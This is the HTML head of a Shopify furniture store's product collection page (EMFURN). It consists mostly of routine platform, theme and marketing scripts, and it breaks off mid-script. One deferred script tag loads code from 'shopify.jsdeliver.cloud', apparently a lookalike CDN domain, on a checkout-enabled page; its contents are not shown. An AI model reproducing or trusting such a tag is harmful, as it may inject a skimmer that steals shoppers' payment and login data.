

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/pt/collections/all
body_size: 57336
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/pt/collections/all">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Produtos
 &ndash; EMFURN</title>

    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/pt/collections/all">
<meta property="og:title" content="Produtos">
<meta property="og:type" content="website">
<meta property="og:description" content="We are the leading online retailer of Mid-Century Modern Furniture. We offer reproductions of iconic mid-century styles at affordable prices. Buy now!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Produtos">
<meta name="twitter:description" content="We are the leading online retailer of Mid-Century Modern Furniture. We offer reproductions of iconic mid-century styles at affordable prices. Buy now!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt/collections/all.atom" />
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/collections/all">
<link rel="alternate" hreflang="en" href="https://emfurn.com/collections/all">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/collections/all">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/collections/all">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/collections/all">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BpomvYjd.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BLjvJfVz.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js"],"shop-button":["modules/v2/client.shop-button_DB_xgBxu.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_UKrTZOUB.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js","modules/v2/chunk.modal_DSSEqQJq.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BBHd5aje.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Carx-fRf.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bx4SI7Z3.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BGPxx_6O.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js","modules/v2/chunk.modal_DSSEqQJq.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"pay-button":["modules/v2/client.pay-button_CwSDhQ4x.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_xPO_wGKm.pt-BR.esm.js","modules/v2/client.shop-login-button_BGPxx_6O.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js","modules/v2/chunk.modal_DSSEqQJq.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Djo3TlAV.pt-BR.esm.js","modules/v2/client.shop-login-button_BGPxx_6O.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js","modules/v2/chunk.modal_DSSEqQJq.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_kNKG9zKZ.pt-BR.esm.js","modules/v2/client.shop-login-button_BGPxx_6O.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js","modules/v2/chunk.modal_DSSEqQJq.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Cr96c--g.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js","modules/v2/chunk.modal_DSSEqQJq.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CtAP9E9j.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js","modules/v2/chunk.modal_DSSEqQJq.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CKUeCib4.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js","modules/v2/chunk.modal_DSSEqQJq.esm.js"],"shop-login":["modules/v2/client.shop-login_C6LCqkz4.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js","modules/v2/chunk.modal_DSSEqQJq.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bfl74dur.pt-BR.esm.js","modules/v2/chunk.common_CcRKxpmn.esm.js","modules/v2/chunk.modal_DSSEqQJq.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"584ae0e5-197c-46dd-922b-6552f11d016f-1768415299","pageurl":"emfurn.com\/pt\/collections\/all","u":"7f457deec4b8","p":"collection"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
